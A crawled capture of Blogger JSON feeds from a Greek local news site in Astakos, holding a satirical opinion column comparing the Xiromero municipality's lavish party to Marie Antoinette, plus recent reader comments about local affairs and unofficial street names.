τον Αστακό και την Αιτωλοακαρνανία"},"subtitle":{"type":"html","$t":"Τα νέα του Αστακού και... όχι μόνο!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"18282"},"openSearch$startIndex":{"$t":"4"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-6368046729083287478"},"published":{"$t":"2026-01-19T21:23:00.002+02:00"},"updated":{"$t":"2026-01-19T21:23:37.744+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Απόψεις"}],"title":{"type":"text","$t":"Θωμάς Μπαρμπαρούσης: Μαρία Αντουανέττα... ο Δήμος Ξηρομέρου! «Αν δεν έχει ο λαός ψωμί, ας φάει παντεσπάνι»"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPyHjYeYahUOynYOwapRvWhCEOPbzsFh8afAgqXpXQ08nw5JufkmF6UabBCG2NPNlrZZi6LmM3Hf4cmTAnJg_otSxsre6EensAc3dKdz66RcjtrjpVRv9fVmNM3IxMiDs1QcEZN58qIyLw6Vk20RRp5HlEgA_YDypIJSREmeUWSgeoy6_3_szV9BnNPGw\/s1642\/%CE%B8%CF%89%CE%BC%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CF%81%CE%BC%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B7%CF%82.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1309\" data-original-width=\"1642\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPyHjYeYahUOynYOwapRvWhCEOPbzsFh8afAgqXpXQ08nw5JufkmF6UabBCG2NPNlrZZi6LmM3Hf4cmTAnJg_otSxsre6EensAc3dKdz66RcjtrjpVRv9fVmNM3IxMiDs1QcEZN58qIyLw6Vk20RRp5HlEgA_YDypIJSREmeUWSgeoy6_3_szV9BnNPGw\/s16000\/%CE%B8%CF%89%CE%BC%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CF%81%CE%BC%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B7%CF%82.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΓράφει-Σχολιάζει-Σατιρίζει\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eο ΘΩΜΑΣ\u0026nbsp; ΜΠΑΡΜΠΑΡΟΥΣΗΣ\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EΔιαβάζοντας τις πληροφορίες που δημοσιοποιήθηκαν για το ετήσιο γλέντι του Δήμου Ξηρομέρου -κοπή πίττας το ονομάζουν επισήμως- όπου έρρεε άφθονο ουίσκι και ημίγυμνες χορεύτριες προσέφεραν ''εξαίσιο'' θέαμα, στους επίλεκτους παρευρισκόμενους, αυθόρμητα, μου ήλθε στη σκέψη η περίπτωση της Μαρίας Αντουανέττας και η περίφημη φράση:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E«Αν δεν έχει ο λαός ψωμί, ας φάει παντεσπάνι». \u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EΦράση ιστορική που ταυτίστηκε με την Μαρία Αντουανέττα και την είχε κάνει ιδιαίτερα μισητή στο γαλλικό λαό καθώς φανέρωνε, την άγνοια και την αδιαφορία της για την άθλια κατάσταση στην οποία είχε περιέλθει λόγω της πείνας και της εξαθλίωσης. Παρόλο που η ιστορική φράση «Αν δεν έχει ο λαός ψωμί, ας φάει παντεσπάνι» δεν ειπώθηκε ποτέ από την ίδια αλλά από τον Ζαν Ζακ Ρουσώ στο βιβλίο του Απολογίες, όταν η βασίλισσα ήταν μόλις 9 ετών, ήταν ευρέως γνωστό πως δεν έδειχνε καμία κατανόηση στα σοβαρά οικονομικά προβλήματα της Γαλλίας, που είχαν οδηγήσει στην εξαθλίωση χιλιάδες υπηκόους. Και η Γαλλική Επανάσταση δεν άργησε να ξεσπάσει…\u003Cbr \/\u003E\u003Cbr \/\u003EΣτις 6 Οκτωβρίου του 1789, ο λαός του Παρισιού έδειξε με πράξεις πως δεν θα συνέχιζε να ανέχεται την εξαθλίωση αυτή. Πλήθος κόσμου εισέβαλε στο παλάτι των Βερσαλλιών και η Μαρία Αντουανέττα αναγκάστηκε να τραπεί σε φυγή, από τις μυστικές εξόδους του παλατιού.\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-9PpQLJYhvlYghxZ4irfuTIEinZ1cwkcNf_LMf_FQdrIL0tln1Bq3jQqp7GoWvAOST2AqjUppzHQV2SiFYFrRrgu3lXOvgvqU5IXCiJPwn5u8H6CtwiV0pf0EfikxQiFDXL74UcTV3I_v1f_h6jHe982q1sRBKzTzrrXzeJ1CHWouPdCrGUpWOz5N-VQ\/s500\/maria-antouaneta.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"316\" data-original-width=\"500\" height=\"405\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-9PpQLJYhvlYghxZ4irfuTIEinZ1cwkcNf_LMf_FQdrIL0tln1Bq3jQqp7GoWvAOST2AqjUppzHQV2SiFYFrRrgu3lXOvgvqU5IXCiJPwn5u8H6CtwiV0pf0EfikxQiFDXL74UcTV3I_v1f_h6jHe982q1sRBKzTzrrXzeJ1CHWouPdCrGUpWOz5N-VQ\/w640-h405\/maria-antouaneta.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/4221909330119967248\/6586475483527629277#\"\u003E\u003Cimg src=\"\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E Και για την ιστορία ... η Μαρία Αντουανέττα είχε το πιο άσχημο τέλος, στις 16 Οκτωβρίου 1793.\u003Cbr \/\u003E\u003Cbr \/\u003EΠαρόλο που κατάφερε να φτάσει σώα στο διαμέρισμα του βασιλιά, εκεί συνελήφθη μαζί με όλη την βασιλική οικογένεια και οδηγήθηκαν στο Παλάτι του Κεραμεικού, από το οποίο βγήκε μόνο στις 16 Οκτωβρίου, για τη δίκη και λίγο μετά για το τραγικό τέλος της στην γκιλοτίνα.\u003Cbr \/\u003E\u003Cbr \/\u003EΟ λαός του Ξηρομέρου δεν έχει παντεσπάνι αλλά κινδυνεύει να μην έχει  ψωμί να φάει. Αντί λοιπόν, τα χρήματα του Δήμου να σπαταλώνται σε τέτοιου είδους εκδηλώσεις, σώφρον θα ήταν να διατεθούν για συμπολίτες μας, που μετά βίας επιβιώνουν. Κάποιοι συμπολίτες μας δεν θέλουν παντεσπάνι αλλά τα απολύτως απαραίτητα, προς το ζην. Ας τους συνδράμει ο Δήμος και ας αφήσει τα ρωμαϊκά γλέντια. Οι εποχές των παχέων αγελάδων έχουν περάσει ανεπιστρεπτί....\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/6368046729083287478\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_37.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6368046729083287478"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6368046729083287478"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_37.html","title":"Θωμάς Μπαρμπαρούσης: Μαρία Αντουανέττα... ο Δήμος Ξηρομέρου! «Αν δεν έχει ο λαός ψωμί, ας φάει παντεσπάνι»"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPyHjYeYahUOynYOwapRvWhCEOPbzsFh8afAgqXpXQ08nw5JufkmF6UabBCG2NPNlrZZi6LmM3Hf4cmTAnJg_otSxsre6EensAc3dKdz66RcjtrjpVRv9fVmNM3IxMiDs1QcEZN58qIyLw6Vk20RRp5HlEgA_YDypIJSREmeUWSgeoy6_3_szV9BnNPGw\/s72-c\/%CE%B8%CF%89%CE%BC%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CF%81%CE%BC%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B7%CF%82.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.astakos-news.gr/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery111007565022271629132_1768999444670&_=1768999444671
body_size: 4697
content:
// API callback
jQuery111007565022271629132_1768999444670({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.comments"},"updated":{"$t":"2026-01-21T00:11:19.832+02:00"},"title":{"type":"text","$t":"Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.astakos-news.gr\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1274"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-7771021921312366641"},"published":{"$t":"2026-01-20T08:00:21.574+02:00"},"updated":{"$t":"2026-01-20T08:00:21.574+02:00"},"title":{"type":"text","$t":"Βρε Σωτήρη γιατί δεν το έλεγες τοσο καιρό πρίν , π..."},"content":{"type":"html","$t":"Βρε Σωτήρη γιατί δεν το έλεγες τοσο καιρό πρίν , περίμενες το δικαστήριο ;;; \u003Cbr \/\u003EΑχ Δήμαρχε ακόμα πληρώνεις τις αμαρτίες του τέως Δημάρχου , και που είσαι ακόμα και άλλα θα βγούν.....στην φόρα.\u003Cbr \/\u003EΝα μιλάνε ξέρουν να πληρώσουν δεν ήξεραν.\u003Cbr \/\u003EΓΙΑΤΙ;;;;;\u003Cbr \/\u003EΜαύριακας Ηλίας\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/8117591236582471000\/comments\/default\/7771021921312366641"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/8117591236582471000\/comments\/default\/7771021921312366641"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/2026_19.html?showComment=1768888821574#c7771021921312366641","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.astakos-news.gr\/2026\/01\/2026_19.html","ref":"tag:blogger.com,1999:blog-1776126430726903972.post-8117591236582471000","source":"http://www.blogger.com/feeds/1776126430726903972/posts/default/8117591236582471000","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1595235910"},{"name":"blogger.displayTime","value":"Τρίτη, Ιανουαρίου 20, 2026 8:00:00 π.μ."}]},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-1128390578246983383"},"published":{"$t":"2026-01-18T10:33:00.840+02:00"},"updated":{"$t":"2026-01-18T10:33:00.840+02:00"},"title":{"type":"text","$t":"Το 2026 να φέρνει υγεία σε όλους και νίκες στην ομ..."},"content":{"type":"html","$t":"Το 2026 να φέρνει υγεία σε όλους και νίκες στην ομάδα μας.\u003Cbr \/\u003EΚΑΛΗ ΧΡΟΝΙΑ.\u003Cbr \/\u003EΜαύριακας Ηλίας\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/2985662842226292266\/comments\/default\/1128390578246983383"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/2985662842226292266\/comments\/default\/1128390578246983383"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_19.html?showComment=1768725180840#c1128390578246983383","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_19.html","ref":"tag:blogger.com,1999:blog-1776126430726903972.post-2985662842226292266","source":"http://www.blogger.com/feeds/1776126430726903972/posts/default/2985662842226292266","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1595235910"},{"name":"blogger.displayTime","value":"Κυριακή, Ιανουαρίου 18, 2026 10:33:00 π.μ."}]},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-3141700957877820019"},"published":{"$t":"2026-01-18T10:32:30.291+02:00"},"updated":{"$t":"2026-01-18T10:32:30.291+02:00"},"title":{"type":"text","$t":"ΚΑΛΗ ΧΡΟΝΙΑ με υγεία και πρόοδο.\nΜαύριακας Ηλίας"},"content":{"type":"html","$t":"ΚΑΛΗ ΧΡΟΝΙΑ με υγεία και πρόοδο.\u003Cbr \/\u003EΜαύριακας Ηλίας"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/6316103244910803118\/comments\/default\/3141700957877820019"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/6316103244910803118\/comments\/default\/3141700957877820019"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_85.html?showComment=1768725150291#c3141700957877820019","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_85.html","ref":"tag:blogger.com,1999:blog-1776126430726903972.post-6316103244910803118","source":"http://www.blogger.com/feeds/1776126430726903972/posts/default/6316103244910803118","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1595235910"},{"name":"blogger.displayTime","value":"Κυριακή, Ιανουαρίου 18, 2026 10:32:00 π.μ."}]},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-5853565359636371284"},"published":{"$t":"2026-01-16T18:07:22.662+02:00"},"updated":{"$t":"2026-01-16T18:07:22.662+02:00"},"title":{"type":"text","$t":"Παραλληλα  και με αφορμη αυτη την ειδηση ,   θετω ..."},"content":{"type":"html","$t":"Παραλληλα  και με αφορμη αυτη την ειδηση ,   θετω και ενα ερωτημα(παρεπιπτοντως το ειχα θεσεις και στις τρεις  προ ετων αναρτήσεις μου) Αρκετοι  δρομοι  στον Αστακο εχουν διπλη η και τριπλη ονομασια!!  Ποια ισχυει επισημος   διοτι το θεμα δεν ειναι μια απλη ειδηση  αλλα πιθανον να εχει τεραστιες επιπλοκες καθως ολοι μας εχουμε καταθεσει στο  ΚΤΗΜΑΤΟΛΟΓΙΟ  τα περιουσιακα μας στοιχεια(ακινητα)  χαρτογραφωντας με καποια ονομασια δρομων (δηλ συνορα)  που πιθανον στην πορεια να μην ειναι ακριβη  οπως πχ, απο προσωπικη εμπειρια οπως  στο πατρικο μου σπιτι που εχω στον Αστακο  Στους λογαριασμους ρευματος(ΔΕΗ) η διευθυνση αναγραφεται 4ης Αυγουστου(ακομη!!) στον ΟΤΕ Καραολη και Δημητριου .Υπενθυμίζω δε οτι ο συγκεκριμενος δρομος(κεντρικος του Αστακου) ονομαζεται εστω και ατυπως για καποιες των περιπτωσεων και  σε ΠΑΝΤΕΛΗ ΚΑΡΑΣΕΒΔΑ  Προτογνωρες καταστασεις αν μη τι αλλο!!!. Πριν λιγα χρονια ενημερωθηκα οτι επι Προεδριας Λαμπρου Πιτσουλια της παλαι ποτε   Κοινοτητας Αστακου ο κεντρικος δρομος  ονομαστηκε Παντελη Καρασεβδα .Παρ οτι λιγους μηνες πριν την μεγαλειώδη εκδήλωση στον Αστακο με τα αποκαλυπτηρια της προτομης του Παντελη Καρασεβδα το εψαξα για να το αναφερω εστω και σε μια φραση στην ομιλια μου  , πουθενα στην Περιφερεια δεν εχει καταχωρηθει  με την  συγκεκριμενη ονομασια Περαν αυτου του γεγονοτος ,  εφοσον ο Δημος Ξηρομερου προβαινει σε ανακοινωσεις  για  καθε δρομο που πρόκειται  να  εκτελεστούν εργα  η οτι θα πραγματοποιηθούν καποιες αλλες εργασιες  αναφεροντας ονομαστικα τον δρομο ,  προτεινω  να  υπαρξει μεριμνα  ουτως ωστε σε ενα κωδικο του προυπολογισμου  να  προστεθει ενα ποσον που θα καταβληθει για την  κατασκευη  των  γνωστων πινακιδων  ονοματοδοσιας και να τοποθετηθουν στους δρομους σε οσους τουλαχιστον υπαρχει εστω και απο την παλαιολιθικη εποχη  ενα  ονομα  Καπου διαβασα (πλησιον της κατοικιας μου) βασανιζοντας παρα πολυ τις κορες των οφθαλμων  μου να διακρινω την συγκεκριμενη πινακίδα ,  οδος ΟΜΗΡΟΥ  Ουτε και οι ιδιοι οι διαμενοντες στον ιδιο δρομο δεν εχουν γνωση του ιονοματιος οπως επισης  και παρα πολλοι κατοικοι του Αστακου οπως π.χ οσων τα σπιτια τους ειναι στην περιοχη Χοβολιο.  Κανεις υποθετω  δεν  γνωριζει  πως ονομαζεται ο κεντρικος  δρομος(αν οντως υπαρχει) που ξεκινα απο την αναφορα  του Τριλιβα και καταληγει στην τρομπα στην οικια του Δεμερουκη .Πιθανον καποιοι παλιακοι να έχουν υπόψη καποιο ονομα που το πληροφορηθηκαν απο τους γονεις του Επισημως ομως τιποτα γνωστο \u003Cbr \/\u003EΑς ερθει καποια στιγμη  σε ενα θεμα στο Δ.Σ οπως πριν απο καιρο τεθηκε η τοποθετηση κολωνακιων σε κεντρικους δρομους , παραλληλα δε ας επανεξετάσει το ΔΣ το αιτημα του Συλλογου Αστακιωτων να δοθει το ονομα ενος Αστακιωτη που σημαδεψε τον τοπο μας  προπαντων ομως με τις δεουσες τιμες και τις απαραιτητες νομιμες διαδικασιες . Υπαρχουν αρκετα ονοματα (Χασαπης, Τριτσας, Μαγγινας (πρ Προεδρος) Καρασεβδας(επισημως) Συμεων Προικας,Καραμουζης  Πιπιτσα Πεταλα Κων Μπονης  κλπ ) χωρις βεβαια να αποκλειστούν και αλλες ονομασιες  που τα  ονοματα προσωπων δεν ειναι αποκλειστικη προυποθεση   οπως π,χ αγωνιστων του Μεσολογγιου, κλπ \u003Cbr \/\u003E\u003Cbr \/\u003EΧρήστος Μπόνης\u003Cbr \/\u003EΦωτορεπόρτερ\u003Cbr \/\u003Ehmponis@gmail.com\u003Cbr \/\u003E6977267078 - 6988292627"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/1630827432727754041\/comments\/default\/5853565359636371284"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/1630827432727754041\/comments\/default\/5853565359636371284"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_81.html?showComment=1768579642662#c5853565359636371284","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_81.html","ref":"tag:blogger.com,1999:blog-1776126430726903972.post-1630827432727754041","source":"http://www.blogger.com/feeds/1776126430726903972/posts/default/1630827432727754041","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1595235910"},{"name":"blogger.displayTime","value":"Παρασκευή, Ιανουαρίου 16, 2026 6:07:00 μ.μ."}]},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-8353743922857212121"},"published":{"$t":"2026-01-16T18:07:03.447+02:00"},"updated":{"$t":"2026-01-16T18:07:03.447+02:00"},"title":{"type":"text","$t":"Με αφορμη το σχετικο θεμα που εχει αναρτηθει και σ..."},"content":{"type":"html","$t":"Με αφορμη το σχετικο θεμα που εχει αναρτηθει και στο οποιο ο Δημος Ξηρομερου  με την σχετικη ανακοινωση -ενημερωση ανφερεται σε συγκεκριμενο δρομο στον οποιο  θα υπαρξει απαγορευση κυκλοφοριας οχηματων μεχρι να ολοκληρωθουν καποιες εργασιες,  επανερχομαι για τριτη φορα στα τελευταια ΤΕΣΕΣΕΡΑ ΧΡΟΝΙΑ  στο κατα την ταπεινη μου αποψη σημαντικο θεμα που  εχει ως αντικειμενο  στην ονοματοδοσια των δρομων  του Αστακου Διαβαζω απο την ανακοινωση (οσο και σουρεαλιστικη και αν ειναι ) οτι στον δρομο με την ονομασια  Βασλεως Γεωργιου εως την οδο Ηρωων Πολυτεχνειου  (κλπ κλπ)  Και επανερχομαι παλι (οπως προανεφερα) και ρωτω  Πρωτον Αν οντως υφιστανται επισημως οι ονομασιες αυτες,  Δευτερον ποτε και με ποιο τροπο και ποια διαδικασια  η συγκεκριμενη οδος ΗΡΩΩΝ ΠΟΛΥΤΕΧΝΕΙΟΥ(που προσωπικα με τιμα η ονομασια  αυτη) βαφτιστηκε ετσι , καθοσον οσων γνωριζω για να δομολογηθει μια αλλαγη  ονοματοε  η και να  #βαφτιστει# για πρωτη φορα ενας δρομος χρειαζεται μια διαδικασια τουλαχιστον επτα αποφασεων απο  εμπλεκονται και Δημοσιες Υπηρεσιες, επιτροπες με τελικο αποδεκτη  το οποιο θα δωσει και την εγκριση το Υπ.Εσωτερικων Λογω του οτι σαν Προεδρος του Συλλογου Απανταχου Αστακιωτων πριν τεσσερα περιπου χρονια ειχαμε αιτηθει να συνδραμουμε σε μισα κοινη πρωτοβουλια  με τον Δημο Ξηρομερου  ουτως ωστε να μετανομασθει ενας δρομος στον Αστακο εστω και μικρος  στο ονομα Αθανασιος Τριτσας  περαν του οτι δεν ειχαμε λαβει καμια απαντηση διπαιστωσαμε στην πορεια  μεσα απο αναζητηση στις αρμοδιες υπηρεσιες οτι επιβαλλεται να δρομολογηθουν καποιες διαδικασιες,  να παρθουν απαοφασεις και να κατατεθει το ονομα στον τελικο παραληπτη για να εγκριθει και στην συνεχεια ο Δημος Ξηρομερου να προσκαλεσει οποιον η οποιους συγγενεις  επιθυμει να παραβρεθει σε μια τελετη που θα πραγματοποιηθει  με αντικειμενο   την ονομασια η μετονομασια του συγκεκριμενου δρομου . \u003Cbr \/\u003E\u003Cbr \/\u003EΧρήστος Μπόνης\u003Cbr \/\u003EΦωτορεπόρτερ\u003Cbr \/\u003Ehmponis@gmail.com\u003Cbr \/\u003E6977267078 - 6988292627"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/1630827432727754041\/comments\/default\/8353743922857212121"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/1630827432727754041\/comments\/default\/8353743922857212121"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_81.html?showComment=1768579623447#c8353743922857212121","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_81.html","ref":"tag:blogger.com,1999:blog-1776126430726903972.post-1630827432727754041","source":"http://www.blogger.com/feeds/1776126430726903972/posts/default/1630827432727754041","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1595235910"},{"name":"blogger.displayTime","value":"Παρασκευή, Ιανουαρίου 16, 2026 6:07:00 μ.μ."}]}]}});